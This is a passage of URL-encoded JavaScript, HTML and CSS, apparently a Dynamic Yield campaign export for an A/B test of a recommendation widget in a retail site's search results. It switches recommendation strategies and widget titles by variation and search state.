0A%20%20return%20'OTHER';%0A%7D;%0A%0Aconst%20isRecentSearchesState%20=%20()%20=%3E%20%7B%0A%20%20const%20title%20=%20document.querySelector('h3.search-results__section-title');%0A%20%20return%20title?.textContent?.includes('My%20recent%20searches');%0A%7D;%0A%0Aconst%20getStrategyId%20=%20(variationName,%20pageType,%20state%20=%20'state1')%20=%3E%20%7B%0A%20%20//%20Variation%20B%20always%20uses%20Recently%20Viewed%0A%20%20if%20(isVariationB(variationName))%20%7B%0A%20%20%20%20return%20STRATEGY_IDS.variationB.fallback;%0A%20%20%7D%0A%20%20%0A%20%20//%20State%201.5%20(My%20recent%20searches)%0A%20%20if%20(state%20===%20'state1_5')%20%7B%0A%20%20%20%20return%20isVariationC(variationName)%20?%20STRATEGY_IDS.variationC.state1_5%20:%20STRATEGY_IDS.variationD.state1_5;%0A%20%20%7D%0A%20%20%0A%20%20//%20State%202%20(user%20typing,%20search%20results%20visible)%0A%20%20if%20(state%20===%20'state2')%20%7B%0A%20%20%20%20return%20isVariationC(variationName)%20?%20STRATEGY_IDS.variationC.state2%20:%20STRATEGY_IDS.variationD.state2;%0A%20%20%7D%0A%20%20%0A%20%20//%20State%201%20(no%20user%20input)%0A%20%20if%20(isVariationC(variationName))%20%7B%0A%20%20%20%20return%20pageType%20===%20'PRODUCT'%20?%20STRATEGY_IDS.variationC.pdp%20:%20STRATEGY_IDS.variationC.homepage;%0A%20%20%7D%0A%20%20%0A%20%20if%20(isVariationD(variationName))%20%7B%0A%20%20%20%20return%20pageType%20===%20'PRODUCT'%20?%20STRATEGY_IDS.variationD.pdp%20:%20STRATEGY_IDS.variationD.homepage;%0A%20%20%7D%0A%20%20%0A%20%20return%20STRATEGY_IDS.recentlyViewed;%0A%7D;%0A%0Aconst%20getTitleForVariationAndState%20=%20(variationName,%20strategyId,%20state%20=%20'state1')%20=%3E%20%7B%0A%20%20if%20(isVariationB(variationName))%20%7B%0A%20%20%20%20return%20WIDGET_TITLES.recentlyViewed;%0A%20%20%7D%0A%20%20%0A%20%20if%20(state%20===%20'state2')%20%7B%0A%20%20%20%20return%20WIDGET_TITLES.frequentlyBoughtTogether;%0A%20%20%7D%0A%20%20%0A%20%20if%20(state%20===%20'state1_5')%20%7B%0A%20%20%20%20return%20WIDGET_TITLES.frequentlyBoughtTogetherVwRv;%0A%20%20%7D%0A%20%20%0A%20%20return%20getTitleForStrategy(strategyId,%20state);%0A%7D;%0A%0Aconst%20initState1%20=%20()%20=%3E%20%7B%0A%20%20const%20variationName%20=%20getVariationName();%0A%20%20const%20pageType%20=%20detectPageType();%0A%20%20const%20strategyId%20=%20getStrategyId(variationName,%20pageType,%20'state1');%0A%20%20const%20title%20=%20getTitleForVariationAndState(variationName,%20strategyId,%20'state1');%0A%20%20%0A%20%20logState('STATE_1');%0A%20%20%0A%20%20console.log('%5BSearch%20Reccs%5D%20STATE_1%20DEBUG:',%20%7B%0A%20%20%20%20variationName:%20variationName,%0A%20%20%20%20pageType:%20pageType,%0A%20%20%20%20strategyId:%20strategyId,%0A%20%20%20%20title:%20title,%0A%20%20%20%20isActive:%20isActiveVariation(variationName)%0A%20%20%7D);%0A%20%20%0A%20%20if%20(!isActiveVariation(variationName))%20return;%0A%20%20%0A%20%20updateWidgetTitle(title);%0A%20%20%0A%20%20if%20(pageType%20===%20'PRODUCT')%20%7B%0A%20%20%20%20waitForSku((sku)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(sku)%20%7B%0A%20%20%20%20%20%20%20%20updateDYContext(sku,%20'STATE_1');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D;%0A%0Alet%20state1_5Initialized%20=%20false;%0A%0Aconst%20initState1_5%20=%20()%20=%3E%20%7B%0A%20%20if%20(state1_5Initialized)%20return;%0A%20%20%0A%20%20const%20variationName%20=%20getVariationName();%0A%20%20const%20strategyId%20=%20getStrategyId(variationName,%20null,%20'state1_5');%0A%20%20const%20title%20=%20getTitleForVariationAndState(variationName,%20strategyId,%20'state1_5');%0A%20%20%0A%20%20logState('STATE_1.5');%0A%20%20%0A%20%20if%20(!isActiveVariation(variationName))%20return;%0A%20%20%0A%20%20state1_5Initialized%20=%20true;%0A%20%20%0A%20%20addRelatedClass();%0A%20%20updateWidgetTitle(title);%0A%7D;%0A%0Alet%20state2Observer%20=%20null;%0Alet%20parentObserver%20=%20null;%0Alet%20clearButtonObserver%20=%20null;%0Alet%20isRepositioning%20=%20false;%0Alet%20lastState2Sku%20=%20null;%0A%0Aconst%20debounce%20=%20(func,%20wait)%20=%3E%20%7B%0A%20%20let%20timer%20=%20null;%0A%20%20return%20(...args)%20=%3E%20%7B%0A%20%20%20%20clearTimeout(timer);%0A%20%20%20%20timer%20=%20setTimeout(()%20=%3E%20func(...args),%20wait);%0A%20%20%7D;%0A%7D;%0A%0Aconst%20extractSkuFromFirstResult%20=%20()%20=%3E%20%7B%0A%20%20const%20link%20=%20document.querySelector('.search-results__section--products%20.slider%20a%5Bhref*=%22/p/%22%5D');%0A%20%20const%20href%20=%20link?.getAttribute('href');%0A%20%20const%20sku%20=%20extractSkuFromUrl(href);%0A%20%20return%20sku;%0A%7D;%0A%0Aconst%20repositionWidgetInState2%20=%20()%20=%3E%20%7B%0A%20%20if%20(isRepositioning)%20return;%0A%20%20%0A%20%20const%20dyWidget%20=%20document.querySelector('%5Bdata-dy-embedded-object%5D');%0A%20%20const%20targetSlider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%0A%20%20if%20(dyWidget%20&&%20targetSlider%20&&%20targetSlider.nextElementSibling%20!==%20dyWidget)%20%7B%0A%20%20%20%20isRepositioning%20=%20true;%0A%20%20%20%20targetSlider.after(dyWidget);%0A%20%20%20%20setTimeout(()%20=%3E%20%7B%20isRepositioning%20=%20false;%20%7D,%20100);%0A%20%20%7D%0A%7D;%0A%0A%0Aconst%20initParentObserver%20=%20()%20=%3E%20%7B%0A%20%20if%20(parentObserver)%20return;%0A%20%20%0A%20%20const%20searchResultsContainer%20=%20document.querySelector('.search-results__results')%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.search-results');%0A%20%20if%20(!searchResultsContainer)%20return;%0A%20%20%0A%20%20const%20handleParentMutation%20=%20debounce(()%20=%3E%20%7B%0A%20%20%20%20const%20productsSlider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%20%20const%20dyWidget%20=%20document.querySelector('%5Bdata-dy-embedded-object%5D');%0A%20%20%20%20%0A%20%20%20%20if%20(productsSlider%20&&%20dyWidget)%20%7B%0A%20%20%20%20%20%20const%20isWidgetMispositioned%20=%20productsSlider.nextElementSibling%20!==%20dyWidget;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(isWidgetMispositioned)%20%7B%0A%20%20%20%20%20%20%20%20repositionWidgetInState2();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!state2Observer)%20%7B%0A%20%20%20%20%20%20%20%20initState2();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D,%20100);%0A%20%20%0A%20%20parentObserver%20=%20new%20MutationObserver(handleParentMutation);%0A%20%20parentObserver.observe(searchResultsContainer,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D;%0A%0A%0Aconst%20initClearButtonObserver%20=%20()%20=%3E%20%7B%0A%20%20if%20(clearButtonObserver)%20return;%0A%20%20%0A%20%20const%20searchResultsContainer%20=%20document.querySelector('.search-results__results')%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.search-results');%0A%20%20if%20(!searchResultsContainer)%20return;%0A%20%20%0A%20%20const%20getClearButton%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20buttons%20=%20searchResultsContainer.querySelectorAll('.search-results__section-cta');%0A%20%20%20%20for%20(const%20btn%20of%20buttons)%20%7B%0A%20%20%20%20%20%20if%20(btn.textContent.trim().toLowerCase().includes('clear'))%20return%20btn;%0A%20%20%20%20%7D%0A%20%20%20%20return%20null;%0A%20%20%7D;%0A%20%20%0A%20%20let%20clearButtonExists%20=%20!!getClearButton();%0A%20%20%0A%20%20const%20handleClearButtonMutation%20=%20debounce(()%20=%3E%20%7B%0A%20%20%20%20const%20buttonNow%20=%20getClearButton();%0A%20%20%20%20const%20buttonExistsNow%20=%20!!buttonNow;%0A%20%20%20%20%0A%20%20%20%20if%20(clearButtonExists%20&&%20!buttonExistsNow)%20%7B%0A%20%20%20%20%20%20state1_5Initialized%20=%20false;%0A%20%20%20%20%20%20lastState2Sku%20=%20null;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(state2Observer)%20%7B%0A%20%20%20%20%20%20%20%20state2Observer.disconnect();%0A%20%20%20%20%20%20%20%20state2Observer%20=%20null;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if%20(parentObserver)%20%7B%0A%20%20%20%20%20%20%20%20parentObserver.disconnect();%0A%20%20%20%20%20%20%20%20parentObserver%20=%20null;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20addRelatedClass();%0A%20%20%20%20%20%20%20%20initState1();%0A%20%20%20%20%20%20%20%20initParentObserver();%0A%20%20%20%20%20%20%7D,%2050);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20clearButtonExists%20=%20buttonExistsNow;%0A%20%20%7D,%20100);%0A%20%20%0A%20%20clearButtonObserver%20=%20new%20MutationObserver(handleClearButtonMutation);%0A%20%20clearButtonObserver.observe(searchResultsContainer,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D;%0A%0Aconst%20initState2%20=%20()%20=%3E%20%7B%0A%20%20const%20variationName%20=%20getVariationName();%0A%20%20const%20strategyId%20=%20getStrategyId(variationName,%20null,%20'state2');%0A%20%20const%20title%20=%20getTitleForVariationAndState(variationName,%20strategyId,%20'state2');%0A%20%20const%20initialSku%20=%20extractSkuFromFirstResult();%0A%20%20%0A%20%20logState('STATE_2');%0A%20%20%0A%20%20if%20(!isActiveVariation(variationName))%20return;%0A%20%20%0A%20%20if%20(initialSku%20&&%20initialSku%20!==%20lastState2Sku)%20%7B%0A%20%20%20%20lastState2Sku%20=%20initialSku;%0A%20%20%20%20updateDYContext(initialSku,%20'STATE_2');%0A%20%20%7D%0A%20%20updateWidgetTitle(title);%0A%20%20%0A%20%20repositionWidgetInState2();%0A%20%20%0A%20%20const%20productsSection%20=%20document.querySelector('.search-results__section--products');%0A%20%20if%20(!productsSection%20%7C%7C%20state2Observer)%20return;%0A%20%20%0A%20%20const%20handleUpdate%20=%20debounce(()%20=%3E%20%7B%0A%20%20%20%20const%20slider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%20%20if%20(!slider)%20%7B%0A%20%20%20%20%20%20logState('STATE_2_ENDED');%0A%20%20%20%20%20%20state2Observer?.disconnect();%0A%20%20%20%20%20%20state2Observer%20=%20null;%0A%20%20%20%20%20%20lastState2Sku%20=%20null;%0A%20%20%20%20%20%20state1_5Initialized%20=%20false;%0A%20%20%20%20%20%20addRelatedClass();%0A%20%20%20%20%20%20initState1();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20repositionWidgetInState2();%0A%20%20%20%20%0A%20%20%20%20const%20newSku%20=%20extractSkuFromFirstResult();%0A%20%20%20%20if%20(newSku%20&&%20newSku%20!==%20lastState2Sku)%20%7B%0A%20%20%20%20%20%20lastState2Sku%20=%20newSku;%0A%20%20%20%20%20%20updateDYContext(newSku,%20'STATE_2');%0A%20%20%20%20%20%20updateWidgetTitle(title);%0A%20%20%20%20%7D%0A%20%20%7D,%20400);%0A%20%20%0A%20%20state2Observer%20=%20new%20MutationObserver(handleUpdate);%0A%20%20state2Observer.observe(productsSection,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D;%0A%0A(function()%20%7B%0A%20%20initState1();%0A%20%20%0A%20%20//%20Unified%20state%20watcher%20for%20State%201.5%20and%20State%202%0A%20%20const%20checkSearchStates%20=%20()%20=%3E%20%7B%0A%20%20%20%20//%20Check%20for%20State%202%20first%20(user%20typing,%20products%20visible)%0A%20%20%20%20const%20productsSlider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%20%20if%20(productsSlider)%20%7B%0A%20%20%20%20%20%20initState2();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Check%20for%20State%201.5%20(My%20recent%20searches%20visible)%0A%20%20%20%20if%20(isRecentSearchesState())%20%7B%0A%20%20%20%20%20%20initState1_5();%0A%20%20%20%20%7D%0A%20%20%7D;%0A%20%20%0A%20%20//%20Using%20DYO.waitForElement%20for%20State%202%20detection%0A%20%20if%20(typeof%20DYO%20!==%20'undefined'%20&&%20DYO.waitForElement)%20%7B%0A%20%20%20%20DYO.waitForElement(%0A%20%20%20%20%20%20'.search-results__section:not(.search-results__section--related)',%0A%20%20%20%20%20%20addRelatedClass,%0A%20%20%20%20%20%201,%0A%20%20%20%20%20%20100,%0A%20%20%20%20%20%20undefined%0A%20%20%20%20);%0A%20%20%20%20%0A%20%20%20%20DYO.waitForElement(%0A%20%20%20%20%20%20'.search-results__section--products%20.slider',%0A%20%20%20%20%20%20initState2,%0A%20%20%20%20%20%201,%0A%20%20%20%20%20%20100,%0A%20%20%20%20%20%20undefined%0A%20%20%20%20);%0A%20%20%20%20%0A%20%20%20%20DYO.waitForElement(%0A%20%20%20%20%20%20'h3.search-results__section-title',%0A%20%20%20%20%20%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(isRecentSearchesState()%20&&%20!document.querySelector('.search-results__section--products%20.slider'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20initState1_5();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%201,%0A%20%20%20%20%20%20100,%0A%20%20%20%20%20%20undefined%0A%20%20%20%20);%0A%20%20%20%20%0A%20%20%20%20DYO.waitForElement(%0A%20%20%20%20%20%20'.search-results__results,%20.search-results',%0A%20%20%20%20%20%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initParentObserver();%0A%20%20%20%20%20%20%20%20initClearButtonObserver();%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%201,%0A%20%20%20%20%20%20100,%0A%20%20%20%20%20%20undefined%0A%20%20%20%20);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20const%20checkStates%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20productsSlider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(productsSlider)%20%7B%0A%20%20%20%20%20%20%20%20initState2();%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20addRelatedClass();%0A%20%20%20%20%20%20%20%20if%20(isRecentSearchesState())%20%7B%0A%20%20%20%20%20%20%20%20%20%20initState1_5();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20initParentObserver();%0A%20%20%20%20%20%20initClearButtonObserver();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20setTimeout(checkStates,%20100);%0A%20%20%20%20%7D;%0A%20%20%20%20checkStates();%0A%20%20%7D%0A%7D)();%0A%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22VisalML%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22http%253A//search.dynamic-yield.com/16-function-folding-pocket-knife-with-army-green-rubber-grip.html%22%7D,%22image_url%22:%7B%22value%22:%22https%253A//public.adobecc.com/files/1AXXQMJ3L3NCWMECA5G1TZEK2TKFFF%22%7D,%22name%22:%7B%22value%22:%2216%2520Function%2520Folding%2520Pocket%2520Knife%2520with%2520Army%2520Green%2520Rubber%2520Grip%22%7D,%22price%22:%7B%22value%22:%22%25A316.00%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:297339,%22nested%22:%7B%22url%22:%22url%22,%22name%22:%22name%22,%22image_url%22:%22image_url%22,%22price%22:%22display_price%22%7D,%22numOfItems%22:3,%22translations%22:%7B%7D%7D%7D%7D","Variation%20B","%3Cdiv%20id=%22dy_thumbnail_reco_widget_mobile_$%7BdyVariationId%7D%22%3E%0A%09%3Cdiv%20id=%22dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20id=%22dy_thumbnail_reco_widget_mobile_link_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%20class=%22dy_thumbnail_link_$%7BdyVariationId%7D%22%20aria-label=%22$%7Bname%7D%20(opens%20in%20new%20window)%22%20tabindex=%220%22%3E%3Cimg%20class=%22dy_thumbnail_item_$%7BdyVariationId%7D%22%20src=%22$%7Bimage_url%7D%22%20alt=%22$%7Bname%7D%20thumbnail%22%20tabindex=%220%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy_thumbnail_product_details_$%7BdyVariationId%7D%20dy_thumbnail_product_name_$%7BdyVariationId%7D%22%3E$%7Bname%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy_thumbnail_product_details_$%7BdyVariationId%7D%20dy_thumbnail_product_price_$%7BdyVariationId%7D%22%3E$%7BCurrency%20Symbol%7D%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E",".dy_thumbnail_item_$%7BdyVariationId%7D%20%7B%0A%20%20width:100px;%0A%20%20background-size:cover;%0A%20%20background-position:center%20center;%0A%20%20border-radius:3px;%0A%20%20box-shadow:%200%202px%202px%200%20rgba(0,0,0,0.14),0%203px%201px%20-2px%20rgba(0,0,0,0.2),0%201px%205px%200%20rgba(0,0,0,0.12);%0Amargin:5px%2010px%205px%205px;%0A%20%20text-decoration:none;%0A%20%20display:inline-block;%0A%7D%0A.dy_thumbnail_product_details_$%7BdyVariationId%7D%20%7B%0Amax-height:40px;%0A%20%20font-size:12px;%0A%20%20font-family:sans-serif;%0A%20%20color:#222;%0A%20%20margin-bottom:3px;%0A%20%20margin-left:5px;%0A%20%20white-space:%20nowrap;%0A%20%20text-align:left;%20%0A%20line-height:%201.2;%0A%7D%0A.dy_thumbnail_product_name_$%7BdyVariationId%7D%20%7B%0Awidth:100px;%0Aoverflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20$%7BProduct%20Name%7D%0A%7D%0A.dy_thumbnail_product_price_$%7BdyVariationId%7D%20%7B%0Afont-weight:bold;%0A%20%20font-weight:700;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0Aa.dy_thumbnail_link_$%7BdyVariationId%7D%20%7B%0Atext-decoration:none;%0Aoutline:%20none;%0A%7D%0Aa.dy_thumbnail_link_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#005fcc;%0A%7D%0A#dy_thumbnail_reco_widget_mobile_$%7BdyVariationId%7D%20%7B%0A$%7BFont%7D%0Afont-weight:500;%0A%20%20width:100%25;%20%0Aoverflow:hidden;%0Aposition:relative%0A%7D%0A#dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D%20%7B%0Afont-size:18px;%0A%20%20font-weight:300;%0A%20%20margin:%2015px%200px%2010px;%0A%20%20width:100%25;%0A%20%20text-align:left;%0A%20color:$%7BTitle%20Color%7D%0A%7D%0A#dy_thumbnail_reco_widget_mobile_link_$%7BdyVariationId%7D%20%7B%0Aoverflow-x:%20auto;%0Awhite-space:%20nowrap;%0Afont-size:15px;%0Awidth:100%25;%20%0Apadding-bottom:5px;%0A%7D%0A.dy_thumbnail_link_$%7BdyVariationId%7D%20%7Bdisplay:inline-block%7D%0A@import%20'https://fonts.googleapis.com/css?family=Roboto:400,900';%0A%0A/*%20============================================================================%0A%20%20%20STATE%201:%20LAYOUT%20STYLING%20TO%20MATCH%20STATE%202%20APPEARANCE%0A%20%20%20============================================================================%20*/%0A%0A/*%20State%201:%20Make%20DY%20widget%20container%20match%20State%202%20layout%20when%20inserted%20after%20.search-results__section%20*/%0A.search-results__section%20+%20%5Bdata-dy-embedded-object%5D%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20column;%0A%20%20width:%20100%25;%0A%7D%0A%0A/*%20Ensure%20widget%20aligns%20with%20State%202%20product%20section%20styling%20*/%0A.search-results__section%20+%20%5Bdata-dy-embedded-object%5D%20.dy_unit%20%7B%0A%20%20width:%20100%25;%0A%7D%0A%0A.search-results__section--related%20%7B%0A%20%20min-width:%20fit-content%20!important;%0A%20%20border-right:%201px%20solid%20#eaeaea;%0A%20%20padding:%200%2040px%200%200;%0A%7D","console.log(%22L2%20===%20running%20Search%20results%20reccs%20LUKE%20v2.7%22);%0A%0Aif%20(window.searchReccsInitialized)%20%7B%0A%20%20return;%0A%7D%0Awindow.searchReccsInitialized%20=%20true;%0A%0Aconst%20hideDyPreviewBox%20=%20()%20=%3E%20%7B%0A%20%20const%20dyPreviewBox%20=%20document.getElementById(%22adm-preview%22);%0A%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20if%20(dyPreviewBox)%20dyPreviewBox.style.display%20=%20%22none%22;%0A%20%20%7D,%201000);%0A%7D;%0A%0AhideDyPreviewBox();%0A%0Aconst%20STRATEGY_IDS%20=%20%7B%0A%20%20recentlyViewed:%20'297338',%0A%20%20visualML:%20'297339',%0A%20%20nextML:%20'297331',%0A%20%20viewedWithRecentlyViewed:%20'297367',%0A%20%20variationB:%20%7B%0A%20%20%20%20homepage:%20'297338',%0A%20%20%20%20pdp:%20'297338',%0A%20%20%20%20state1_5:%20'297338',%0A%20%20%20%20state2:%20'297338',%0A%20%20%20%20fallback:%20'297338'%0A%20%20%7D,%0A%20%20variationC:%20%7B%0A%20%20%20%20homepage:%20'297338',%0A%20%20%20%20pdp:%20'297339',%0A%20%20%20%20state1_5:%20'297367',%0A%20%20%20%20state2:%20'297331',%0A%20%20%20%20fallback:%20'297338'%0A%20%20%7D,%0A%20%20variationD:%20%7B%0A%20%20%20%20homepage:%20'297331',%0A%20%20%20%20pdp:%20'297339',%0A%20%20%20%20state1_5:%20'297367',%0A%20%20%20%20state2:%20'297331',%0A%20%20%20%20fallback:%20'297338'%0A%20%20%7D%0A%7D;%0A%0Aconst%20getVariationName%20=%20()%20=%3E%20%22$%7BdyVariationName%7D%22;%0Aconst%20isVariationB%20=%20(name)%20=%3E%20name%20===%20%22Variation%20B%22;%0Aconst%20isVariationC%20=%20(name)%20=%3E%20name%20===%20%22Variation%20C%22;%0Aconst%20isVariationD%20=%20(name)%20=%3E%20name%20===%20%22Variation%20D%22;%0Aconst%20isActiveVariation%20=%20(name)%20=%3E%20isVariationB(name)%20%7C%7C%20isVariationC(name)%20%7C%7C%20isVariationD(name);%0Aconst%20needsStrategyOverride%20=%20(name)%20=%3E%20isVariationC(name)%20%7C%7C%20isVariationD(name);%0A%0Aconst%20WIDGET_TITLES%20=%20%7B%0A%20%20recentlyViewed:%20'Recently%20Viewed',%0A%20%20visualML:%20'Similar%20items%20(VisualML)',%0A%20%20nextML:%20'You%20may%20also%20like%20(NextML)',%0A%20%20frequentlyBoughtTogether:%20'Frequently%20Bought%20Together',%0A%20%20frequentlyBoughtTogetherVwRv:%20'Frequently%20Bought%20Together%20(VwRv)'%0A%7D;%0A%0Aconst%20getTitleForStrategy%20=%20(strategyId,%20state%20=%20'state1')%20=%3E%20%7B%0A%20%20if%20(state%20===%20'state2')%20return%20WIDGET_TITLES.frequentlyBoughtTogether;%0A%20%20if%20(state%20===%20'state1_5')%20return%20WIDGET_TITLES.frequentlyBoughtTogetherVwRv;%0A%20%20%0A%20%20if%20(strategyId%20===%20'297339')%20return%20WIDGET_TITLES.visualML;%0A%20%20if%20(strategyId%20===%20'297331')%20return%20WIDGET_TITLES.nextML;%0A%20%20if%20(strategyId%20===%20'297367')%20return%20WIDGET_TITLES.frequentlyBoughtTogether;%0A%20%20return%20WIDGET_TITLES.recentlyViewed;%0A%7D;%0A%0AparsePriceHtml(%0A%20%20%22.dy_thumbnail_product_price_$%7BdyVariationId%7D%20.rec_price_num%22,%0A%20%20%22$%7BThausands%20Separator%7D%22,%0A%20%20%22$%7BDecimal%20Separator%7D%22%0A);%0A%0Afunction%20parsePriceHtml(selector,%20integrSeperator,%20fructionSeperator)%20%7B%0A%20%20var%20numberHtml%20=%20document.querySelectorAll(selector);%0A%20%20for%20(var%20i%20=%200;%20i%20%3C%20numberHtml.length;%20i++)%20%7B%0A%20%20%20%20var%20num%20=%20numberHtml%5Bi%5D.textContent;%0A%20%20%20%20var%20str%20=%20num.toString().split(%22.%22);%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20%22$1%22%20+%20integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20%22$1%20%22);%0A%20%20%20%20%7D%0A%20%20%20%20numberHtml%5Bi%5D.textContent%20=%20str.join(fructionSeperator);%0A%20%20%7D%0A%7D%0A%0Aconst%20extractSkuFromUrl%20=%20(url)%20=%3E%20%7B%0A%20%20//%20Pattern%20match%20for%20/p/A05940%20style%20URLs%0A%20%20const%20match%20=%20url?.match(/%5C/p%5C/(%5BA-Z0-9%5D+)/i);%0A%20%20return%20match%20?%20match%5B1%5D.toUpperCase()%20:%20null;%0A%7D;%0A%0Aconst%20getSkuFromUniversalVariable%20=%20()%20=%3E%20%0A%20%20window.universal_variable?.product?.sku_code;%0A%0Aconst%20waitForSku%20=%20(callback)%20=%3E%20%7B%0A%20%20if%20(typeof%20DYO%20!==%20'undefined'%20&&%20DYO.CoreUtils?.waitForVariable)%20%7B%0A%20%20%20%20return%20DYO.CoreUtils.waitForVariable('window.universal_variable?.product?.sku_code')%0A%20%20%20%20%20%20.then(callback)%0A%20%20%20%20%20%20.catch(()%20=%3E%20callback(getSkuFromUniversalVariable()));%0A%20%20%7D%0A%20%20return%20Promise.resolve(callback(getSkuFromUniversalVariable()));%0A%7D;%0A%0Aconst%20updateWidgetTitle%20=%20(title)%20=%3E%20%7B%0A%20%20const%20titleElement%20=%20document.getElementById('dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D');%0A%20%20if%20(titleElement)%20%7B%0A%20%20%20%20titleElement.textContent%20=%20title;%0A%20%20%20%20console.log('%5BDY%20ABn%20Test%5D%20Updated%20widget%20title%20to:',%20title);%0A%20%20%7D%0A%7D;%0A%0Aconst%20addRelatedClass%20=%20()%20=%3E%20%7B%0A%20%20const%20section%20=%20document.querySelector('.search-results__section:not(.search-results__section--related)');%0A%20%20if%20(section)%20%7B%0A%20%20%20%20section.classList.add('search-results__section--related');%0A%20%20%20%20console.log('%5BSearch%20Reccs%5D%20Added%20--related%20class%20for%20layout%20styling');%0A%20%20%7D%0A%7D;%0A%0Aconst%20updateDYContext%20=%20(sku,%20strategyId)%20=%3E%20%7B%0A%20%20if%20(!window.DY%20%7C%7C%20(!sku%20&&%20!strategyId))%20return;%0A%20%20%0A%20%20const%20context%20=%20%7B%7D;%0A%20%20if%20(sku)%20%7B%0A%20%20%20%20context.type%20=%20'PRODUCT';%0A%20%20%20%20context.data%20=%20%5Bsku%5D;%0A%20%20%7D%0A%20%20if%20(strategyId)%20context.strategyId%20=%20strategyId;%0A%20%20%0A%20%20if%20(DY.recommendationContext)%20%7B%0A%20%20%20%20Object.assign(DY.recommendationContext,%20context);%0A%20%20%7D%0A%20%20%0A%20%20if%20(DY.API)%20%7B%0A%20%20%20%20DY.API('setRecommendationContext',%20context);%0A%20%20%7D%0A%20%20%0A%20%20console.log('%5BDY%20ABn%20Test%5D%20Updated%20DY%20context%20-%20SKU:',%20sku%20%7C%7C%20'none',%20strategyId%20?%20'Strategy:%20'%20+%20strategyId%20:%20'');%0A%7D;%0A%0Aconst%20detectPageType%20=%20()%20=%3E%20%7B%0A%20%20const%20path%20=%20window.location.pathname.toLowerCase();%0A%20%20if%20(path%20===%20'/'%20%7C%7C%20path%20===%20'/uk/'%20%7C%7C%20path%20===%20'/uk')%20return%20'HOMEPAGE';%0A%20%20